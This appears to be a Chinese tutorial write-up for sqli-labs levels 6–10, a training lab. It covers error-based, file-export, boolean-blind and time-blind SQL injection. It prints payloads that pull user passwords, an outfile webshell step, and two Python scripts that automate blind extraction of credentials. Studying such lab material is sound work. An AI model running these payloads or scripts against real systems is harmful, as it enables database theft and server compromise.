sqli-labs 六至十关
第六关
1.打开环境,此关是双引号二次注入 2.id=1或者id=1'不报错
2.id=1或者id=1'不报错
id=1"报错

判断注入方式是字符型,闭合符是双引号
3.确认查询的字段数量。
此处判断出字段数是3
4.学习一个新函数吧。报错注入updatexml函数
使用方式:
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称。
第二个参数:XPath_string (Xpath格式的字符串) 。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值。
还可以利用floor()、extractvalue()等函数进行报错注入
还有几个right() 和 left() 和 substr() 这几个函数是指截取字符串。(在报错出注入中可以用到)
由于updatexml的第二个参数需要Xpath格式的字符串,以~开头的内容不是xml格式的语法,concat()函数为字符串连接函数显然不符合规则但,是会将括号内的执行结果以错误的形式报出,这样就可以实现报错注入了。
?id=1" union select updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
 这里0x7e代表字符 '~'
这里0x7e代表字符 '~'
5. 爆库名
?id=1" union select updatexml(1,concat(0x7e,(select database()),0x7e),1)--+

6.爆表名
?id=1" union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' limit 0,1),0x7e),1) --+

可以看到报错信息中含有第一个表的名字,我们想要获取其他的只需要修改limit语句后面的语句就可以,例如查看第二个就输入语句limit 1,1,第三个输入语句limit 2,1,以此类推就可以
7. 爆用户
?id=1" union select updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1) --+

8.爆密码
?id=1" union select updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1) --+
第七关
1.打开环境,此关是导出文件字符型注入
2.id=1,id=1"都不报错,id=1'报错
加上注释--+ ?id=1' --+报错
?id=1"--+不报错,说明在'前有其他的符号,猜测括号,一个一个试,两个括号时无异常
推测注入点:双引号+两个闭合
3.确认查询的字段数量。字段数为3
4. 关于SQL注入中outfile
在进行之前还要看看一个东西,就是secure_file_priv。因为Mysql数据库需要在指定的目录下进行数据的导出,而这个指定的目录就是由这个参数设置的。
如果这个参数为空,这个变量没有效果。
如果这个参数设为一个目录名,Mysql服务只允许在这个目录中执行文件的导入和导出操作。这个目录必须存在,MySQL服务不会创建它.
如果这个参数为null,Mysql服务会禁止导入和导出操作。这个参数在MySQL 5.7.6版本引入。
MySQL 服务器在启动时,会检查 secure_file_priv 变量值,如果值不安全会在错误日志中写一个 WARNING 级别的日志。以下情况属于不安全的设置:
- 值为空
- 值为
--datadir目录或其子目录 - 所有用户均有权限访问的目录
-
Mysql中权限处理
我们在进行读取文件的时候必须拥有这个权限,如果报错信息中提示权限类型的问题的话一般是当前用户的权限不足,我们可以切换到root用户去执行语句,我们直接执行su语句切换到root用户就可以,这样就拥有了读取文件的权限。
-
文件操作函数有两个:into outfile、load_file
-
into outfile用法:select “值” into outfile “文件路径和文件名”
load_file用法:select load_file( “文件路径”) 没看到具体示例 -
测试权限语句:
-
?id=1')) and (select count(*) from mysql.user)>0--+页面正常回显说明具有文件读取权限,否则说明权限不够。
-
5. 将要爆破的当前数据库的名字以及安装路径导出到路径:D:\phpStudy\PHPTutorial\WWW\sqli-labs-master\Less-7中的text.txt文本文件中,我们看一下该文本文件中的数据
?id=1')) union select 1,database(),@@basedir into outfile 'D:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\text.txt' --+

可以看到该文本文件中写入了我们要的信息,那么爆破就完成了,如果写入前没有创建文件也没有事情,该语句会自动创建文件。
上述路径中使用 '\\' 的原因是 '\' 可能和其他字符组合起来转义成其他字符,所以我们这里用双斜杠来转义 '\' 。并且这里并没有字符长度限制,所以可以不使用 limit 语句进行长度的限制。
6.爆破当前数据库表名
?id=1')) union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') into outfile 'D:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\name.txt' --+
7.爆破表 ”user“ 中的列名
?id=1')) union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='user') into outfile 'D:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\column_name.txt' --+
8。爆破字段值
?id=1')) union select 1,2,(select group_concat(0x7e,id,0x7e,username,0x7e,password) from users) into outfile 'D:\phpStudy\PHPTutorial\WWW\sqli-labs-master\Less-7\\Value_File.txt' --+
或者使用一句话木马注入
?id=1')) union select 1,"",3 into outfile "D:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\wooden.php" --+使用蚁剑连接
第八关

启动环境,注入点为单引号的布尔盲注

字段数为3
拿个大佬的脚本跑一下
import requests
# 获取数据库名长度
def database_len():
for i in range(1, 10):
url = f"http://56fe7c63-4feb-40a8-a40c-67350bcac302.node4.buuoj.cn/Less-8/?id=1' and length(database())>{i}"
r = requests.get(url + '%23')
if 'You are in' not in r.text:
print('database_length:', i)
return i
#获取数据库名
def database_name(databaselen):
name = ''
for j in range(1, databaselen+1):
for i in "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
url = "http://56fe7c63-4feb-40a8-a40c-67350bcac302.node4.buuoj.cn/Less-8/?id=1' and substr(database(),%d,1)='%s'" % (j, i)
#print(url+'%23')
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('database_name:', name)
# 获取数据库表
def tables_name():
name = ''
for j in range(1, 30):
for i in 'abcdefghijklmnopqrstuvwxyz,':
url = "http://56fe7c63-4feb-40a8-a40c-67350bcac302.node4.buuoj.cn/Less-8/?id=1' " \
"and substr((select group_concat(table_name) from information_schema.tables " \
"where table_schema=database()),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('table_name:', name)
# 获取表中字段
def columns_name():
name = ''
for j in range(1, 30):
for i in 'abcdefghijklmnopqrstuvwxyz,':
url = "http://56fe7c63-4feb-40a8-a40c-67350bcac302.node4.buuoj.cn/Less-8/?id=1' " \
"and substr((select group_concat(column_name) from information_schema.columns where " \
"table_schema=database() and table_name='users'),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('column_name:', name)
# 获取username
def username_value():
name = ''
for j in range(1, 100):
for i in '0123456789abcdefghijklmnopqrstuvwxyz,_-':
url = "http://56fe7c63-4feb-40a8-a40c-67350bcac302.node4.buuoj.cn/Less-8/?id=1' " \
"and substr((select group_concat(username) from users),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('username_value:', name)
# 获取password
def password_value():
name = ''
for j in range(1, 100):
for i in '0123456789abcdefghijklmnopqrstuvwxyz,_-':
url = "http://56fe7c63-4feb-40a8-a40c-67350bcac302.node4.buuoj.cn/Less-8/?id=1' " \
"and substr((select group_concat(password) from users),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('password_value:', name)
if __name__ == '__main__':
dblen = database_len()
database_name(dblen)
tables_name()
columns_name()
username_value()
password_value()
第九关
1.启动环境,时间盲注
页面不会有变化,根据判断可以使用延时脚本。

2.判断能否进行报错注入 。经过判断字段数应该是3。但是可以看到order by 4 时页面并没有回显报错信息而且页面也正常显示,所以不能使用报错注入。
接下来测试能否使用布尔盲注,使用布尔盲注的前提是页面必须在面对不同的语句的时候有不同的回显。也就是语句正确回显正常,语句错误回显不正常。其实上面的语句就已经证实不能使用布尔盲注了,因为很显然我们输入的语句是错误的,但是页面却回显正常了,所以不能使用布尔盲注。 这里使用时间盲注。
需要了解 if 语句的用法以及 sleep() 函数的用法:
if(expr1,expr2,expr3)含义是如果expr1是True,则返回expr2,否则返回expr3。也可以理解为如果expr为True,则执行expr2,否则执行expr3。
sleep(int):代表过int时间后响应
输入?id=1' and sleep(2)--+ 看到页面过了2秒才执行出现回显,说明sleep函数成功执行,且为单引号闭合
3.猜解当前数据库名长度
?id=1' and if(length(database())>10,sleep(2),0) --+如果当前数据库名长度大于10,则页面延迟 2s 后响应,否则立即响应,之后我们就可以通过查看页面响应时间来判断长度了。这里不在赘述。
最终猜解到数据库名长度:8
4.猜解当前数据库名
?id=1' and if((left(database(),1)>'m'),sleep(2),0) --+如果当前数据库名字的第一个字符的ASCII值大于字符 'm' 的ASCII值,则页面延迟 2s 后响应,否则立即响应。当然也可以使用 ascii() 函数进行猜解。
5.猜解第一个表名长度
?id=1' and if((length((select table_name from information_schema.tables where table_schema='security' limit 0,1))>10),sleep(2),0) --+最终猜解到长度为6。
6.猜解第一个表名
?id=1' and if((left((select table_name from information_schema.tables where table_schema='security' limit 0,1),1)>'m'),sleep(2),0) --+最终猜解得出表名为 'emails'。
7.猜解表中第一个列名长度
?id=1' and if((length(select column_name from information_schema.columns where table_name='emails' limit 0,1)>10),sleep(2),0) --+经过测试长度为2。
8.猜解第一个列名
输入猜解第一个列名的第一个字符的语句:(这里使用的是 left() 函数进行猜解)
?id=1' and if((left((select column_name from information_schema.columns where table_name='emails' limit 0,1),1)>'m'),sleep(2),0) --+输入猜解第一个列名的第二个字符的语句:(使用ascii() 函数进行猜解)
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),2,1))>97),sleep(2),0) --+最终猜解出来的列名为 'id' 。
9.猜解字段值长度
?id=1' and if((length(select id from emails limit 0,1)>10),sleep(2),0) --+最终猜解可得长度为1。
10.猜解字段值
?id=1' and if((left((select id from emails limit 0,1),1)>0),sleep(2),0) --+最终猜解到字段值为 '1' 。
时间盲注总结
时间盲注适用情况:
1. 页面回显不会显示报错信息。
2. 页面回显只有一种情况,不会随着语句输入的正确与否而变化。
时间盲注就是结合 if 语句,利用了页面的响应时间去判断我们猜解的对不对。
也有看到用脚本跑的
import requests
from fake_useragent import UserAgent
def get_tables(url, payload_header, payload_end):
# 获取长度
length = 100
for L in range(1, 1000):
payload = url + payload_header + \
"length((select group_concat(table_name) from information_schema.tables " \
f"where table_schema=database()))={L}" + payload_end
print(f'\r正在获取当前库所有表名拼接后长度:{L}', end='')
if judge_time(payload):
print(f'\n当前库所有表名拼接后长度:{L}', end='')
length = L
break
elif L == 999:
print(f'\r无法获取当前库所有表名拼接后长度为:{L}', end='')
print()
# 获取值
tables_name = ''
for i in range(1, length + 1):
print(f'\r正在获取第{i}个值:{tables_name}', end='')
for ascii_num in range(39, 123):
payload = url + payload_header + \
f"(select ascii(mid(group_concat(table_name),{i},1)) from information_schema.tables " \
f"where table_schema=database())={ascii_num}" + payload_end
if judge_time(payload):
tables_name += chr(ascii_num)
tables_list = tables_name.split(',')
print(f'\n获取所有表名结束:', end='')
return tables_list
def get_columns(table_name, url, payload_header, payload_end):
# 获取长度
length = 1000
for L in range(1, 10000):
payload = url + payload_header + \
f"length((select group_concat(column_name) from information_schema.columns " \
f"where table_schema=DATABASE() AND " \
f"""table_name=0x{str(binascii.b2a_hex(table_name.encode(r"utf-8"))).split("'")[1]}))={L}""" \
+ payload_end
print(f'\r正在获取{table_name}表所有字段名拼接后长度:{L}', end='')
if judge_time(payload):
print(f'\n{table_name}表所有字段名拼接后长度为:{L}', end='')
length = L
break
elif L == 999:
print(f'\r无法获取当{table_name}表所有字段名拼接后长度:{L}', end='')
print()
# 获取值
columns_name = ''
for i in range(1, length + 1):
print(f'\r正在获取第{i}个值:{columns_name}', end='')
for ascii_num in range(39, 123):
payload = url + payload_header + \
f"(select ascii(mid(group_concat(column_name),{i},1)) from information_schema.columns " \
f"where table_schema=DATABASE() AND table_name=" \
f"""0x{str(binascii.b2a_hex(table_name.encode(r"utf-8"))).split("'")[1]})={ascii_num}""" \
+ payload_end
if judge_time(payload):
columns_name += chr(ascii_num)
columns_list = columns_name.split(',')
print(f'\n获取{table_name}表的所有字段名结束:', end='')
return columns_list
def get_data(chose_table, column_list, url, payload_header, payload_end):
# 获取记录
columns_name = ''
for i in column_list:
columns_name += f",{i}"
# 获取长度
length = 10000
for L in range(1, 10000):
payload = url + payload_header + \
f"length((select group_concat(concat_ws(':'{columns_name})) from {chose_table}))={L}""" \
+ payload_end
print(f'\r正在获取{chose_table}表所有记录拼接后长度:{L}', end='')
if judge_time(payload):
print(f'\n{chose_table}表所有记录拼接后长度为:{L}', end='')
length = L
break
elif L == 9999:
print(f'\r无法获取当{chose_table}表所有记录拼接后长度:{L}', end='')
print()
data = []
data_str = ''
# 获取值
for i in range(1, length + 1):
print(f'\r正在获取第{i}个值:{data_str}', end='')
for ascii_num in range(39, 123):
payload = url + payload_header + \
f"(select ascii(mid(group_concat(concat_ws(':'{columns_name})),{i},1)) from {chose_table})" \
f"={ascii_num} " + payload_end
if judge_time(payload):
data_str += chr(ascii_num)
data_list = data_str.split(',')
for i in data_list:
data.append(i.split(':'))
print(f'\n获取{chose_table}表的所有记录结束:')
return data
def judge_time(payload):
# 判断响应时间
time = html_get_time(payload)
if 3 <= time < 6:
return True
else:
return False
def html_get_time(url):
# 返回响应时间
req = requests.session()
ua = UserAgent()
headers = {'User-Agent': ua.random}
timeout = 6
response = req.get(url, headers=headers, timeout=timeout)
return response.elapsed.seconds
def main():
url = 'http://192.168.8.46/sqli-labs-master/Less-9/?id=1'
payload_header = "' and if("
payload_end = ",sleep(3),1)--+"
print('========Time-based-blind-SQL-injection==============')
print('=====================By:AA8j========================')
print('目标:' + url)
# ------------------------获取表-------------------------------
tables_list = get_tables(url, payload_header, payload_end)
# tables_list = ['emails', 'referers', 'uagents', 'users']
for i in range(0, len(tables_list)):
print(f'{i + 1}.{tables_list[i]}', end=' ')
chose_table = tables_list[int(input('\n请选择要获取字段的表名:')) - 1]
# ------------------------获取字段-----------------------------
columns_list = get_columns(chose_table, url, payload_header, payload_end)
# columns_list = ['id', 'username', 'password']
for i in range(0, len(columns_list)):
print(f'{i + 1}.{columns_list[i]}', end=' ')
print()
# ------------------------获取记录-----------------------------
data = get_data(chose_table, columns_list, url, payload_header, payload_end)
# data = [['1', 'Dumb', 'Dumb'], ['2', 'Angelina', 'I-kill-you'], ['3', 'Dummy', 'p@ssword']]
for i in columns_list:
print(i.ljust(20), end='')
print('\n' + '-' * len(columns_list) * 20)
for i in data:
for j in i:
print(j.ljust(20), end='')
print('\n' + '-' * len(columns_list) * 20)
if __name__ == '__main__':
main()
第十关
注入点为双引号的时间盲注
除了注入点变成双引号和第九关不一样,其余操作都和第九关一样,这里就不具体写了